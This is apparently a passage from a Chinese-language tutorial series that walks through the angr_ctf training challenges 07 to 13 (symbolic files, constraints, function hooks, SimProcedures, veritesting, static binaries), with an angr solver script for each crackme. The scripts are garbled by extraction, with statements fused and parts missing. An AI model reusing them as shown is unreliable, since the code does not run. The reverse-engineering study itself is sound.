任意选两个地址作为 fake chunk 的地址,并将这两个 buffer 指针指向 fake chunk
再在 fake chunk 内存上放置相应的内存符号变量进行求解即可
因为符号执行不会实际执行程序,所以这里我们任意设置 fake chunk 地址并不会导致 segmentation fault 的发生,需要注意的是对于具体的值而言我们别忘了通过 endness 参数指定大小端序
于是最后的解题脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import angr
还是秒解:

07_angr_symbolic_file:符号化文件 惯例拖入 IDA 中,发现其会先读入 64 字节,之后通过 ignoreme() 将其写入一个特定文件中,再从该文件中把输入读回来,之后就又是常规的 complex 操作一番后与一个特定字符串进行比对
比较容易想到的方法就是直接从文件读入结束后开始作为初始状态 ,之后用 05 的符号化内存的方法来求解,不过这样就不是这道题出题的目的了:)
Emulated Filesystem - angr 的文件系统 在 angr 当中与文件系统间的操作是通过 SimFile 对象完成的,SimFile 为对 存储 的抽象模型,一个 SimFile 对象可以表示一系列的字节、符号等
我们可以通过 angr.SimFile() 来创建一个模拟文件,创建带有具体值与符号变量的 SimFile 🌰如下:
1
2
3
4
>>> import angr, claripy>>> sim_file = angr.SimFile('a_file' , content = "flag{F4k3_f1@9!}\n" )>>> bvs = claripy.BVS('bvs' , 64 )>>> sim_file2 = angr.SimFile('another_file' , bvs, size=8 )
模拟文件需要与特定的状态进行关联,通过 state.fs.insert(sim_file) 我们可以将 SimFile 插入到一个状态的文件系统中:
1 >>> state.fs.insert('test_file' , sim_file)
我们还可以从文件中读取内容:
1
2
>>> pos = 0 >>> data, actural_read, pos = sim_file.read(pos, 0x100 )
对于 流 (Streams,例如标准IO、TCP连接等)类型的文件,我们可以用 angr.SimPackets() 来创建:
1
2
3
>>> sim_packet = angr.SimPackets('my_packet' )>>> sim_packetobject at 0x7f75626a2e80 >
FINAL EXPLOIT 那么本题实际上是让我们利用 angr 来创建一个模拟文件 以模拟读取文件的过程,这里我们将初始状态设为从打开文件开始,之后创建一个位向量符号放入模拟文件并将模拟文件插入文件系统,之后探索到对应状态后求解即可,解题脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import angrimport claripyimport sysdef find_path (state ):return b"Good Job." in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b"Try again." in state.posix.dumps(sys.stdout.fileno())def solver ():'./07_angr_symbolic_file' 0x8049550 0x40 'password' , file_size * 8 ) 'KBECVEJF.txt' if simgr.found:0 ]eval (password, cast_to=bytes )print (solution)else :raise Exception("Could not find the solution" )if __name__ == '__main__' :
还是秒解:


0x03. angr-ctf:约束条件 08_angr_constraints:添加约束 惯例拖入 IDA,还是读入输入后 complex 函数处理后进行比对的模式,这里的 0x804C040 就是 buffer 的地址,不过其自定义了一个对比函数:
自定义的对比函数比较常规,其中的 0x804C030 便是 password 的地址:
在 check_equals_xx() 函数当中由于其选择了逐字符比较后增加计数的比较方式的缘故,会导致 路径爆炸 (path explosion)的问题
angr 中的约束 前面我们讲到位向量之间可以进行运算,类似地,位向量之间也可以进行比较运算 ,其结果为 Bool 类型的对象:
1
2
3
4
5
6
7
8
9
10
>>> bvv = claripy.BVV(0xdeadbeef , 32 )>>> bvv2 = claripy.BVV(0xdeadbeef , 32 )>>> bvv == bvv2True >>>> bvs = claripy.BVS('bvs' , 32 )>>> bvs == bvv + bvv20xbd5b7dde >>>> bvs2 = claripy.BVS('bvs2' , 32 )>>> bvs2 > bvs * bvv + bvv20xdeadbeef + 0xdeadbeef >
对于带有符号值的比较而言, Bool 类型的对象直接表示了对应的式子,因此可以作为约束条件 被添加到一个状态当中,我们可以通过 state.solver.add() 为对应状态添加约束:
1
2
3
>>> state.solver.add(bvs == bvv + bvv2)>>> state.solver.add(bvs2 > bvs * bvv + bvv2)>>> state.solver.eval (bvs2)
除了 Bool 类以外,Claripy 还提供了一些以位向量作为结果的运算操作,以下是一个🌰(完整的还是去读文档 吧):
1
2
>>> claripy.If(bvs == bvs2, bvs, bvs2)if bvs_0_32 == bvs2_1_32 then bvs_0_32 else bvs2_1_32>

FINAL EXPLOIT 由于待比较字符串是固定的,故我们可以让 explore() 在完成对输入的变换后、在进入比较函数之前停下,之后直接为该状态手动添加一个对应的约束后进行求解即可
这里添加约束的方法是使用 state.memory.load(addr, size_in_bytes) 成员函数将当前状态的某个内存区域作为一个 BVS 提取出来,之后通过 state.add_constraints(condition) 添加约束指定该块内存在当前状态下的值为特定字符串,最后使用 state.solver.eval() 求解原来的 buffer 即可
最终的解题脚本如下,详见注释:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import angrimport claripyimport sysdef solver ():'./08_angr_constraints' 0x804935D 0x804C040 0x10 'buffer' , buffer_size * 8 )0x80493A9 0 ]"EFJLFOGMURLEVNXN" print ("password: {}" .format (check_state.solver.eval (buffer, cast_to=bytes )))if __name__ == '__main__' :
还是秒解:


0x04. angr-ctf:函数操作 09_angr_hooks:函数替换 惯例拖入 IDA,程序大概的主体逻辑是读入 buffer 后经过 complex_function() 运算,之后通过 check_equals() 与 password 进行对比并把结果存到 equals 变量当中;之后将 password 经过 complex_function() 运算,随后再读入 buffer 与 password 进行对比;两个条件都符合了才会输出 "Good Job."
其中 0x804C044 就是 buffer 的地址,0x804C034 就是 password 的地址

其中 check_equals() 逻辑比较简单,就算简单的与 password 进行对比,不过由于是逐字符对比 后增加统计数量,因此会导致路径爆炸 :
如果是像 02 那样直接求解,check_equals() 带来的路径爆炸会非常令人头大,而该函数的功能本质上就仅是与一个字符串进行对比,因此我们可以使用 angr 来 hook 掉该函数,自行实现等价的操作函数
project.hook() - 函数钩子 有的时候我们会有需要 hook 掉某个函数的需求,此时我们可以使用 project.hook(addr = call_insn_addr, hook = my_function, length = n) 来 hook 掉对应的 call 指令,其中 call_insn_addr 为 call 指令的地址,my_function 为我们的自定义函数, length 为 call 指令的长度:
我们的自定义函数应当为接收 state 作为参数的函数,angr 还提供了 decorator 语法糖,因此以下两种写法都可以:
1 2 3 4 5 6 7 8 9 10 11 @project.hook(0x1234 , length=5 def my_hook_func (state ):0xdeadbeef def my_hook_func2 (state ):0xdeadbeef 0x5678 , hook = my_hook_func2, length = 5 )
FINAL EXPLOIT 因此本题我们只需要 hook 掉比较函数便能解决路径爆炸的问题,我们使用 claripy.If() 创建一个比较并将值给到 eax 寄存器作为返回值,最后就是常规的内存符号化后求解即可,最终的求解脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import angrimport claripyimport sysdef solver ():'./09_angr_hooks' 0x804C044 0x10 b'XFQUUEQFKBECVEJF' 0x804937D 'buffer' , buffer_size * 8 )0x10 0x804C034 int .from_bytes(compared_str, "big" ), 8 )) @proj.hook(addr = 0x80493CE , length = 5 ) def my_hook_func (state ):1 , 32 ), claripy.BVV(0 , 32 ))0x80493D3 ) 0 ]1 ) print ("password0: {}" .format (check_state.solver.eval (buffer, cast_to=bytes )))0x8049428 ) 0 ]print ("password1: {}" .format (check_state2.solver.eval (password, cast_to=bytes )))if __name__ == '__main__' :
还是秒解:
当然,还有一种更加简洁的写法就是 hook 掉 check_equals() 之后直接从 entry_state 开始 explore() 到输出 "Good Job." ,但笔者在刚开始写的时候是没想到的…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import angrimport claripyimport sysdef find_path (state ):return b'Good Job.' in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b'Try again.' in state.posix.dumps(sys.stdout.fileno())def solver ():'./09_angr_hooks' 0x804C044 0x10 b'XFQUUEQFKBECVEJF' @proj.hook(addr = 0x80493CE , length = 5 ) def my_hook_func (state ):1 , 32 ), claripy.BVV(0 , 32 ))if simgr.found:0 ]print (solution_state.posix.dumps(sys.stdin.fileno()))else :raise Exception('Could not find the solution!' )if __name__ == '__main__' :


10_angr_simprocedures:模拟过程调用 惯例拖入 IDA ,这一次的伪代码还是一坨史所以直接看汇编,可以看到虽然还是惯例的 complex_function() 对输入进行处理后使用 check_equals() 进行路径爆炸的逐字符比较,但不同的是这一次多了许多的伪路径:
而每个伪路径后面都对应着一个路径爆炸的 check_equals() :
如果我们对于每个伪路径后边的基本块都手动进行 hook,那未免也过于麻烦,因此这一次我们可以利用 angr 直接通过函数符号来 hook 掉 check_equals() 函数
angr.SimProcedure - 模拟函数(过程) 在 angr 中 angr.SimProcedure 类用来表示在一个状态上的一个运行过程 ——即函数实际上是一个 SimPrecedure
我们可以通过创建一个继承自 angr.SimProcedure 的类并重写 run() 方法的方式来表示一个自定义函数,其中 run() 方法的参数为该函数所接收的参数:
1
2
3
4
class MyProcedure (angr.SimProcedure):def run (self, arg1, arg2 ):return self.state.memory.load(arg1, arg2)
自定义函数过程主要用于对文件中的原有函数进行替换,例如 angr 缺省会用内置的一些 SimProcedure 来替换掉一些库函数project.hook_symbol(symbol_str, sim_procedure_instance) 来自动 hook 掉文件中所有的对应符号,其中 run() 方法的参数为被替换函数所接收的参数 ,这是一个🌰:
1
2
3
4
5
6
7
8
9
10
import angr
当然,在 SimProcedure 的 run() 过程中我们也可以使用一些有用的成员函数:
ret(expr): 函数返回jump(addr): 跳转到指定地址exit(code): 终止程序call(addr, args, continue_at): 调用文件中的函数inline_call(procedure, *args): 内联地调用另一个 SimProcedure

FINAL EXPLOIT 那么这里我们只需要将该符号直接替换成我们的自定义比较函数即可,因此最终的写法如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import angr
还是秒解:
11_angr_sim_scanf:模拟 scanf 惯例拖进 IDA,提示 graph is too big

看一下反汇编,可以发现这一次是在 scanf() 前面有很多伪分支:

这些伪分支的导向都是以 scanf() 开头的基本块,可以看到的是其都使用 %u %u 来读入两个四字节无符号数后使用 strncmp() 与 8 字节的字符串进行对比
在最开始还有 complex_function() 处理待比较的源字符串,还是老样子就不进去看了:
那么这题的结构和 02 其实是基本上一样的,只不过 scanf() 被移到了伪分支基本块中,因此用 02 的解题脚本依然可以秒解,但这样就不是我们做题的目的了:)
本题实际上算是对上一题的扩展,由于我们已知对 scanf() 的调用会读入两个数值,我们可以直接实现一个 SimProcedure 来模拟该过程,而不需要再走 scanf() 内部的复杂路径
这里我们若是在 run() 方法内创建 BVS ,则可以通过将其储存到 state.globals 列表的方式以便后续取用
因此最后的解题脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import angrimport sysimport claripyclass MyScanfProcedure (angr.SimProcedure):def run (self, fmt_str, buffer0_addr, buffer1_addr ):'buffer0' , 4 * 8 ) 'buffer1' , 4 * 8 ) globals ['buffer0' ] = buffer0globals ['buffer1' ] = buffer1def find_path (state ):return b'Good Job.' in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b'Try again.' in state.posix.dumps(sys.stdout.fileno())def solver ():'./11_angr_sim_scanf' '__isoc99_scanf' , MyScanfProcedure())if simgr.found:0 ]globals ['buffer0' ]globals ['buffer1' ]eval (buffer0, cast_to=bytes )eval (buffer1, cast_to=bytes )print ('password0: {}' .format (int .from_bytes(password0, 'little' )))print ('password1: {}' .format (int .from_bytes(password1, 'little' )))else :raise Exception('Could not find the solution' )if __name__ == '__main__' :
还是秒解:


0x05. angr-ctf:路径合并 12_angr_veritesting:路径合并 惯例拖入 IDA,不知道为啥 IDA 反编译出来一坨史所以直接看汇编,在读入输入后来到的红框里是一个循环 for (int i = 0; i <= 0x1F; i++) ,每轮循环都会计算 complex_function('X', i + 'V') 并将结果与 input[i] 对比,全部相等才能通过
当然如果当作常规的逆向题来做的话解题脚本很快就能写好了,但这不是我们做题的目的:)
这题看起来和第一题差不多,由但其逐字符比较增加计数的写法会导致路径爆炸的问题,因此我们需要进行 路径合并 ,这里我们可以直接在创建 simgr 时指定参数 veritesting=True,这样 angr 便会在运行过程中自动进行路径合并,从而缓解路径爆炸的问题
具体原理可以参考 这篇论文
因此最后的解题脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import angrimport sysdef solver ():'12_angr_veritesting' True )0x8049371 , avoid = 0x8049393 )if simgr.found:0 ]print (solution_state.posix.dumps(sys.stdin.fileno()))else :raise Exception('Could not find the solution!' )if __name__ == '__main__' :
还是几秒钟就解出来了:

0x06. angr-ctf:库操作 13_angr_static_binary:静态编译函数替换 惯例拖入 IDA,这次还是惯例的读入输入后使用 complex 函数处理后与待对比字符串进行对比的模式,和第一题基本一样,不同的是这一次的二进制文件是静态编译的
笔者一开始也没看明白要干啥,后面拉第一题的脚本过来简单跑了一下发现半天没出结果,看了看出题人留下的 scaffold13.py 中有这样的话:
大概就是说通常 angr 会自动将标准库当中的函数替换成 angr 内建的 SimProcedures 伪函数以获得更快的运行速度,但这一次是静态编译的题目,需要我们手动进行替换;同时由于程序运行起始是 __libc_start_main() ,在运行到 main 之前会走很多不必要的但是被静态编译进来的弯路,因此我们需要手动从 main 开始执行而非直接使用 entry_state() ,不过直接替换掉 __libc_start_main() 也是可以的
获取 angr 内置库函数的方式是 angr.SIM_PROCEDURES[lib_name][function_name] ,和我们之前自定义的 hook 函数一样都是 SimProcedure 类,因此我们可以使用 project.hook(func_addr, sim_procedure_instance) 的方式进行 hook,需要注意的是除了 __libc_start_main 以外的需要被 hook 的函数都有大量引用,因此不要图省事直接使用 hook_symbol()
因此最后的解题脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import angrimport claripyimport sysdef find_path (state ):return b'Good Job.' in state.posix.dumps(sys.stdout.fileno())def avoid_path (state ):return b'Try again.' in state.posix.dumps(sys.stdout.fileno())def solver ():'./13_angr_static_binary' 0x8051330 , angr.SIM_PROCEDURES['libc' ]['scanf' ]())0x80512E0 , angr.SIM_PROCEDURES['libc' ]['printf' ]())0x805EC90 , angr.SIM_PROCEDURES['libc' ]['puts' ]())0x806D530 , angr.SIM_PROCEDURES['libc' ]['strcmp' ]())'__libc_start_main' , 'glibc' ]['__libc_start_main' ]())if simgr.found :0 ]print (solution_state.posix.dumps(sys.stdin.fileno()).decode())else :raise Exception('Could not find the solution' )if __name__ == '__main__' :
这一次解题大概需要半分钟左右
以及笔者遇到以下几个不解 的点:
在出题人留下的 scaffold13.py 中提示我们应当将初始状态设为 main 起始,但笔者这么做无法解出题目(会直接把笔者的阿里云学生机内存撑爆,但这是不应该发生的)
在 explore() 中将 find 与 avoid 设为检测 stdout 中字符串的方式会比直接引用基本块地址要快 5s
使用 veritesting=True 会大幅延长解题时间(看起来不会像在笔者有生之年解出的样子)
使用直接 hook 函数的方式可以解出题,但使用 hook main() 中 call 指令的方式无法找到解
总的解题时间比笔者预想中要长得多
